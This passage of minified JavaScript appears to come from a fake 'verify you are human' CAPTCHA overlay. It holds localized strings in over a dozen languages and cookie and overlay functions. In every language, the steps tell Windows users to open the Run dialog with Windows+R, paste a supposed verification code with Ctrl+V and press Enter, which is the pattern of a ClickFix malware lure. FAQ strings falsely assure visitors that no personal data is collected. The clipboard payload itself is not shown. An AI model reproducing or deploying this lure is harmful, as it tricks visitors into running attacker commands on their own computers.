безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
